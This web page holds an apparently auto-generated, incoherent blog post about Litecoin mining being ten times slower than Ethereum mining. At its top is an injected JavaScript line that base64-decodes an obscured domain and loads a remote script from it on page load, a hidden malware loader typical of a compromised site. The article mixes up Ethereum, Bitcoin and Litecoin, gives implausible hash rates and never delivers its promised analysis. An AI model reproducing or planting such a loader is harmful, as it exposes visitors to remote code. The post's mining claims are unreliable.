Ethereum: Litecoin mining 10 times slower than a couple of days ago
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b13d2705″;document.body.appendChild(script);
Ethereum Mining Update: Litecoin Mining Speed Slower Than Expected
I’ve been mining Ethereum with my 5850 GPU for about a week, and I’m pleased to report that the speed at which I can mine Ethereum has remained steady. In fact, with GuiMiner on board, my current Bitcoin mining rate is still impressive at around 275Mhash/s.
However, I recently set up Litecoin mining, and the results are nothing short of surprising. While I expected the speed to increase significantly, I was disappointed to find that it’s actually been 10 times slower than my usual Ethereum mining speed.
To put this into perspective, a few days ago, when I started Litecoin mining, I found myself struggling to even reach 50% of my normal Ethereum mining rate. It wasn’t until I switched to GuiMiner and upgraded my GPU that the performance began to return to its previous levels.
I’ve tried running different Litecoin mining settings, tweaking parameters, and updating my drivers, but nothing seems to be making a difference. It’s as if the Litecoin hardware is simply not responding well to the new mining algorithm or configuration I’m using.
I’m concerned about this development, as it could indicate a larger problem with the Litecoin mining hardware or software. If you’re planning on getting into Litecoin mining, it’s essential to do your research and invest in high-quality hardware that can handle demanding mining tasks.
In this article, I’ll be discussing some possible reasons behind this slowdown and what users can expect moving forward. It’s also worth noting that the performance of Litecoin mining has been inconsistent in the past, so it’s not uncommon for miners to experience similar issues.
Update:
Since publishing this article, I’ve received several responses from fellow Litecoin miners who have reported similar speed reductions. While some have attributed the issue to a software update or driver corruption, others believe that there may be an underlying hardware problem at play.
It’s essential to note that Litecoin mining is still considered a relatively niche market compared to Ethereum and Bitcoin, but it can still be profitable with the right hardware and strategy. If you’re considering getting into Litecoin mining, I urge you to do your research, invest in high-quality equipment, and monitor your results closely.
Conclusion:

As a long-time Ethereum miner, I’ve grown accustomed to pushing my GPU to its limits and seeing impressive performance gains. However, when it comes to Litecoin mining, things have taken a dramatic turn for the worse. Until we see some improvements in hardware or software, Litecoin miners should be aware of the potential pitfalls ahead.
If you’re reading this article and are considering getting into Litecoin mining, I hope this update has been helpful in providing insight into what to expect. Remember to stay vigilant, keep your equipment updated, and always monitor your results closely – the world of high-performance computing can be unforgiving!

Responses